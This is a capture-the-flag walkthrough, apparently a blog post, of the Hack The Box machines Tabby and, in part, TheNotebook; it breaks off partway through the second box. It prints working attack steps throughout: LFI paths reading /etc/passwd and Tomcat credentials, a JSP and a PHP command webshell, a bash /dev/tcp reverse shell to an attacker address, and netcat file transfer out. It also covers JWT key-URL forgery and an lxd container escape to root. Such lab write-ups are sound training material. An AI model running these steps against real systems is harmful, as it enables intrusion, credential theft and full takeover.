
There are some references to megahosting.htb and an email for megahosting.com - so I added both of these to my /etc/hosts file. After creating the entires, browsing to either hostname gives the original website we just viewed. To have some enumeration in the background, I started the usual gobuster scan.
gobuster dir -t 20 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 10.10.10.194 -x php -o gobuster_80_root_medium.log
Started to poke around the website, and viewed the source. One interesting link to the News page was discovered. Looks like an LFI just waiting to happen!
http://megahosting.htb/news.php?file=statement
Browsing the page shows a statement that there was a security breach and an apology to the customers!

Started by trying an LFI POC to show the /etc/passwd file with the following URL.
http://megahosting.htb/news.php?file=../../../../etc/passwd
Success! We are able to include the /etc/passwd file.

From here, we can try to include any file that we have read access to. This is a great way to extract useful information about the server configuration. Even with access to the passwd file, we can get a lot of information.
- There is a normal user named
ashwith/bin/bashshell - There is most likely a MySQL database, as per the
mysqluser - There is a user named
tomcatwho most likely runs the Tomcat webserver - There is a
lxduser which is kind-of strange and means LXD might be installed - There is a
www-datauser which is most likely running Apache
8080: Recon
At this point, we have an LFI, but nothing really directing us on what to do next. It makes sense to look at all services before extracting more files until we know what the Tomcat server is running.

I have used Tomcat in the past, and know that the page we got is a default landing page after installing Tomcat. It also has some very useful information.
/var/lib/tomcat9/webapps/ROOT/index.html: The default page we are seeing, which reveals the Tomcat version as 9/usr/share/tomcat9: Is set asCATALINA_HOME/var/lib/tomcat9: Is set asCATALINA_BASE
The environment variables for Tomcat are good to know, as well as the paths - as I have seen Tomcat installed in a variety of places depending on how the admin went about it.
Getting Tomcat Credentials
I intercepted the request to the news.php URL on port 80 and started messing with some payloads in Burp. I tried some filter and expect statements - to try to dump PHP files as base64 or run commands. But neither worked, maybe it is not using an include statement. So tried started extracting some system and conf files, looking for info or credentials. Found a couple of files for Apache and SSH but they were not very interesting.
/news.php?file=../../../../etc/ssh/sshd_config
/news.php?file=../../../../etc/apache2/apache2.conf
I was looking for a bunch of things including MySQL or PHP configuration and .bash_history files. But had no luck. Then decided to try Tomcat. Based on the information on the Tomcat landing page, the path and version is provided - and we can load the index.html page, just copy and paste the path that is provided.
/news.php?file=../../../../var/lib/tomcat9/webapps/ROOT/index.html
From here we want some Tomcat configuration files! I know that server.xml, web.xml, and tomcat-users.xml are the most interesting files. I tried a bunch of paths and was going down a rabbit-hole. I kept referring to the paths provided on the default landing page - which were not helpful! I finally figured out that I needed to use the etc directory, instead of the conf directory to find the tomcat-users.xml file.
/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml

And the discovered credentials.
- Username:
tomcat - Password:
$3cureP4s5w0rd123!
Using the same path, we can dump the server.xml and web.xml files too.
/news.php?file=../../../../usr/share/tomcat9/etc/web.xml
/news.php?file=../../../../usr/share/tomcat9/etc/server.xml
Not sure if the etc path is normal for Tomcat - but something interesting to remember when tackling Tomcat in the future.
Getting a Foothold by Deploying a JSP Webshell
It is important to note that the roles for the user credentials we got are admin-gui and manager-script. This is listed in the tomcat-users.xml file. It seems that we can’t access the full Tomcat manager web app from a remote machine - as per the error message when trying to log in. It also looks like we don’t have the role to access the manager web app, which requires the manager-gui role. But we can access the Tomcat host-manager web app with our roles.
We can log into the Tomcat Manager web app using the following URL.
http://megahosting.htb:8080/host-manager/html
At this point, I was quite lost and was going down another rabbit-hole looking for a way to get code execution. After reading lots of docs and articles on getting code execution on Tomcat, I finally read the HackTricks docs on Tomcat RCE. I should have started with this article! From the article, it seems we can upload a malicious WAR file if we have the manager-script role… which we do.
Started by finding a JSP web shell.
└─$ ls -lisa /usr/share/webshells/jsp
total 16
1585429 4 drwxr-xr-x 2 root root 4096 Aug 6 14:55 .
1585421 4 drwxr-xr-x 8 root root 4096 Aug 6 14:58 ..
1585430 4 -rw-r--r-- 1 root root 725 Jul 17 2019 cmdjsp.jsp
1585431 4 -rw-r--r-- 1 root root 2451 Jul 17 2019 jsp-reverse.jsp
Copy the shell. I used the shell to run commands, so I could tailor the reverse shell and/or run arbitrary commands.
cp /usr/share/webshells/jsp/cmdjsp.jsp .
Edit the code to provide the ability to run on Linux. As per the comment in the file, we can just change line 16 to:
Process p = Runtime.getRuntime().exec(cmd);
Now, we have to make a WAR file. If we just upload the JSP shell it won’t be run by Tomcat. Luckily, we can just ZIP the file and give it a .war file extension.
zip cmd.war cmdjsp.jsp
Then, as per the HackTricks article, use curl to POST the WAR file to the server.
curl --upload-file cmd.war "http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/manager/text/deploy?path=/cmd"
Unfortunately, I kept getting errors when running this command: zsh: event not found: @10.10.10.194. Just looking at the curl command - it seems like it may be a special character issue, with characters like $ in the URL. I tried the --data-urlencode argument, but it didn’t work. Took the chance to read more about curl arguments, and came up with the following solution.
curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file cmd.war http://10.10.10.194:8080/manager/text/deploy?path=/cmd
This leverages the --user argument to provide a username and password, that is independent from the URL. And… Success!
OK - Deployed application at context path [/rev]
Some key tips here:
- Special characters are a pain in the URL, the simplest option seems to put creds in the
--userargument wrapper in single quotes - Tomcat versions 7 and up need to have
textadded to the URL! Read the HackTricks example in full for this info!!!
We can check the deployed application using a similar command.
curl --user 'tomcat:$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/list
And the results.
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/examples:running:0:/usr/share/tomcat9-examples/examples
/host-manager:running:1:/usr/share/tomcat9-admin/host-manager
/cmd:running:0:cmd
/manager:running:0:/usr/share/tomcat9-admin/manager
/docs:running:0:/usr/share/tomcat9-docs/docs
So, we can see the cmd application running! FYI - if we want to remove the WAR file there is another endpoint.
curl --user 'tomcat:$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/undeploy?path=/cmd
The last thing, executing the file! We can browse to the following URL, or curl it too.
http://megahosting.htb:8080/cmd/cmdjsp.jsp
Success!

At this point, we can intercept a request in Burp and try to get a proper reverse shell. I tried a couple of reverse shell payloads without any luck - tried the usual bash TCP and netcat payloads. I seem to remember having problems with special characters in this JSP webshell in the past. So, I tried to put the payload in a file and upload it to the file for execution.
Started by putting the reverse shell in a file on my machine.
echo "bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'" > rev.sh
Started a Python web server on my machine, and fetched the file on the target server using the JPS web shell. I did this in Burp, and make sure to URL encode the cmd parameter.
wget http://10.10.14.2:8000/rev.sh -O /tmp/rev.sh
Then run the file using the same JSP shell.
bash /tmp/rev/sh
An important part here is to make sure to URL encode every request you are sending in bash. I would love to dig a bit deeper and see what characters are causing the problems in the reverse shell - maybe a research project for another day.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.194] 54356
bash: cannot set terminal process group (950): Inappropriate ioctl for device
bash: no job control in this shell
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
Privesc: tomcat to ash
Started by running linpeas on the target. I should make an alias for downloading linpeas, as on a fresh system, I loose my ZSH history and have to browse to it. Anyway, documented the URL below for reference.
wget https://github.com/carlospolop/PEASS-ng/raw/master/linPEAS/linpeas.sh
python3 -m http.server
Had a poke around while linpeas was running, but didn’t find much. Started to look at the linpeas output. Didn’t really find much useful, so started looking around the box manually. Went around in circles for a while trying to determine the next step. I got bored and kind of gave up doing “proper enumeration” and went to see how the PHP LFI worked in the /var/www/html/ directory. Interestingly, the PHP vulnerability was caused by some code that opened files are echoed them out - not an include statement.
tomcat@tabby:/var/www/html$ cat news.php
<?php
$file = $_GET['file'];
$fh = fopen("files/$file","r");
while ($line = fgets($fh)) {
echo($line);
}
fclose($fh);
?>
Turns out that in the files directory there were a couple of interesting files! I would not have thought to have looked here, but I guess you have to get lucky sometimes! There was a zip file named 16162020_backup.zip that was password protected. Very interesting. I downloaded it by spinning up a Python 3 HTTP server - which I think is the easiest method. However, after finishing the box and reading a couple of writeups, I thought I would document other methods people used.
Ippsec did a base64 solution.
# Get the base64 of the file on the target
base64 16162020_backup.zip
# Save the string to a file on the attacker's machine
echo -e "<string>" | base64 -d
And a method by 0xdf:
# Pipe the file on the target to netcat
cat 16162020_backup.zip | nc 10.10.14.18 443
# On the attacker's machine, use netcat to receive the file
nc -lnvp 443 > 16162020_backup.zip
Anyway, back to cracking the ZIP file. Start by extracting the hash.
zip2john 16162020_backup.zip > backup_hash
Then run john.
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt backup_hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
admin@it (16162020_backup.zip)
1g 0:00:00:01 DONE (2021-08-14 16:08) 0.6172g/s 6392Kp/s 6392Kc/s 6392KC/s adminako123..admin422243
Use the "--show" option to display all of the cracked passwords reliably
Session completed
So… we cracked the file. But it seems there is not much useful information in the ZIP archive. Decided to try password reuse, with the only real target user being ash.
tomcat@tabby:/var/www/html/files$ su - ash
Password:
ash@tabby:~$ id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
And the user flag.
ash@tabby:~$ wc -c user.txt
33 user.txt
Success!
Privesc: ash to root
Ran some linpeas in the background while submitting the user flag from the previous step. Some interesting information came up about the lxd group that I noticed before.
╔══════════╣ My user
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#users
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
Had read a write-up a long time ago about using lxd for privesc. I had a quick read of the lxd/lxc Group - Privilege escalation on HackTricks. The summary is priceless…
If you belong to lxd or lxc group, you can become root
There were two methods available when you don’t have Internet access to run this privesc. I chose the second method as there were no software prereqs, just a GitHub repo clone and build. I followed the instructions word-for-word for building the image on my system.
git clone https://github.com/saghul/lxd-alpine-builder
cd lxd-alpine-builder
sed -i 's,yaml_path="latest-stable/releases/$apk_arch/latest-releases.yaml",yaml_path="v3.8/releases/$apk_arch/latest-releases.yaml",' build-alpine
sudo ./build-alpine -a i686
The result was a file named alpine-v3.8-i686-20210814_1625.tar.gz to run on the target system. I uploaded it via the usual Python 3 HTTP server. On the target system, started by importing the image we just created.
ash@tabby:~$ lxc image import ./alpine*.tar.gz --alias myimage
The next step is to initialize the container. There are a bunch of questions when running this command - I just selected the default for each one by pressing Enter.
ash@tabby:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (lvm, ceph, btrfs, dir) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing block device? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=15GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
Next, we run the image.
ash@tabby:~$ lxc init myimage mycontainer -c security.privileged=true
Creating mycontainer
Then mount the target file system in the container - so we can access all the files in the host!
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to mycontainer
Finally, we can start the container, and get a shell in it.
ash@tabby:~$ lxc start mycontainer
ash@tabby:~$ lxc exec mycontainer /bin/sh
~ # id
uid=0(root) gid=0(root)
And we have the root flag!
~ # wc -c /mnt/root/root/root.txt
33 /mnt/root/root/root.txt
For clarity, the file system of the host machine is mounted in the /mnt/root directory. So, if you wanted the user flag, you would cat the /mnt/root/home/ash/user.txt file.
Done!
Lessons Learned
- An LFI vulnerability that doesn’t lead to code execution is difficult and guessing the paths of potentially interesting files can be a rabbit-hole.
- The JSP shell I used caused lots of issues with bad characters - maybe try a different one in the future to get better performance. Meterpreter might have been a better option.
- Remember to mix it up, the reverse shell from the JSP webshell required some out-of-the-box thinking!
Useful Resources
TheNotebook: 10.10.10.230
Hints
- Getting a shell is a mix of JWT token manipulation and a PHP file upload vulnerability
- Lateral movement is achieved using the hint that “backups” are used!
- Privesc to root is an interesting CVE - finding a stable exploit is a little tricky and watch out for the exploit breaking the Docker container
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.14.0 (Ubuntu)
80: Recon
Browsing to port 80, we see a sparse home page with a menu and a couple of links to register or to login.
Started the usual gobuster in the background to have some enumeration going on in the background.
gobuster dir -t 20 -u 10.10.10.230 -w ~/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster_80_root_medium.log
Quickly found an admin endpoint, which we have a “Forbidden” error message and we can’t access. Tried to log in using some goto credentials. Noticed the following error messages.
Login Failed! Reason: Incorrect PasswordLogin Failed! Reason: User doesn't exist.
Whenever I see such distinct error messages I think of running a hydra attack. However, there is no indication of a valid username. So I added that to my notes and went ahead and registered an account - which is open and works. After creating an account, got automatically redirected to a new endpoint named notes. I intercepted the registration and the login requests in Burp and noticed there was an auth value in the cookie.

Tried to base64 decode the auth cookie value and got an incomplete result.
└─$ echo -n "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly9sb2NhbGhvc3Q6NzA3MC9wcml2S2V5LmtleSJ9.eyJ1c2VybmFtZSI6InRvbSIsImVtYWlsIjoidG9tQHRvbS5jb20iLCJhZG1pbl9jYXAiOjB9.ANanZGgEMCncQ_6uFYlaniRp6X9sCX5uqERlerB37Ayw_DAqhEaNOVAOHctLmJJ88mkXhXrvWe2V0VvbkhySorzSazH6Vr2n0hnPuqlRbz_fV_wli_-45eOuAQxGj_9piVh2fmcIjobNuSKBrqE5BWUz52onOK8M3yISUiycFQJDrUkCFRYitI-XE1HTOKhK3UfiRqh3TyPe7wdkrzIujYmRuiVdZCu6SHKok2C5dGTEZcF2nFsq5pg71kdvPR2TF4bcQAMNLale8cNf3tE3oIuiTiVO8_LMc5_iOY4wD-ae9Jwq4v9cd-etLPMk8XWdx0L8E_mpYqe-zA8jf42WU7msXgSNxZynI4iSLcJ8bsu9O-5D8UF8kshDTXiJeWsAEO7bf5AP46r6gy2NZy6Y28F5IQkhgV3ftT9Iy3z-8QZEaYZKuLG79ZNaTsChBiSv6main-p3YMSYOTqkXKkrbm_Fj0IH_PS35mPe3sQHsA_e_UQy5yu8oHAHnFKYAux6aG0HodLW_a26DQwhURh8cofHG5GQr4lqFI2bU16ZEDcxWnnG7wtOU9MiifddNtsMYZzQg81nUC37bXbLMaFT8RKCWfeScDW-Ajec52iCaigDjaPrT95CzXvUalLcNSvPTuQKoEvzsmQPzDPMOocMeEsNv7OYNTRp92XfvHaKnxM" | base64 -d
{"typ":"JWT","alg":"RS256","kid":"http://localhost:7070/privKey.key"}base64: invalid input
If we just look at the section of the cookie that was able to be decoded we see a JWT token with some interesting information.
{
"typ": "JWT",
"alg": "RS256",
"kid": "http://localhost:7070/privKey.key"
}
Although I have used JWT tokens in the past, I was not knowledgeable about their structure and contents. I did some research and trying to figure more out about them. After a while, I discovered the jwt.io website, which provided a nice interface for “messing” with JWT tokens.
A simple base64 decode did not find the “payload” part of the JWT token - which was interesting!
{
"username": "tom",
"email": "tom@tom.com",
"admin_cap": 0
}
This is interesting as it seems we could modify a couple of values here to trick the website into thinking we are an admin, then we could access the 10.10.10.230/admin page. Just setting the admin_cap value did not work. Guessing we probably need to change the admin_cap value, and use a new private key. Since the kid value is a URL, we could create our key, and modify the value in the payload to point to our key hosted on a local webserver.
I started by creating a new private key. I used the same naming conventions to make life easier.
openssl genrsa -out privKey.key 2048
Instead of using jwt.io, I wrote a simple Python script to automate the process. This was just for fun, and to learn a little bit about a popular Python package named PyJWT. The script is named jwt_helper included in the repo. The script is quite simple, and has the following components:
privkeyvariable with the plaintext string of the private key we just createdpayloadvariable which is a dictionary of the user data with theadmin_capset to1headersvariable which is a dictionary of the payload, modified to use our private key in thekidentry
With this data set, we can use the PyJWT library to encode a payload and print it out.
encoded_token = jwt.encode(payload,
privkey,
algorithm="RS256",
headers=headers)
print(encoded_token)
Go back to the website, and make sure you are logged in. Open the browser developer tools, and modify the auth cookie value to the new token. Then make sure you have a Python web server started in the same directory as the private key.
python3 -m http.server 8000
Make sure the HTTP server has the same port as you put in the JWT headers. Then navigate to the admin page of the website:
http://10.10.10.230/admin
And you should be greeted with the admin panel!

As a side note… this tricked me for a little. For some reason, I thought the RSA key header and footer wouldn’t need to be included. They are essential and it will not work without these. Below is a small snippet of what they look like for reference.
-----BEGIN RSA PRIVATE KEY-----
...
-----END RSA PRIVATE KEY-----
Notes in The Notebook?!
It is hard to enumerate and read when on a roll! But I started the next step by reading all the notes. If I have learned anything on Hack The Box, hints are provided, and they are usually really important. The notes left for us had lots of info!

Looking at each note - we get some really useful information.
- Need to fix config: Have to fix this issue where PHP files are being executed :/. This can be a potential security issue for the server.
- Backups are scheduled: Finally! Regular backups are necessary. Thank god it’s all easy on the server.
- The Notebook Quotes: Excluded (just a long quote)
- Is my data safe?: I wonder is the admin good enough to trust my data with?
Arbitrary File Upload
The hint about the PHP files being executed was a big hint. Navigating to the file upload page provided a file upload feature with no protection at all, and even provided a nice link to view the file after it was uploaded!
I created a simple file named cmd.php with the common PHP payload to accept an HTTP request parameter. Listed the bash oneliner below used to create this file.
echo '<?php system($_REQUEST["cmd"]) ?>' > cmd.php
Then uploaded it to the server. As you can see, the web app provides that nice “View” button to see the file!
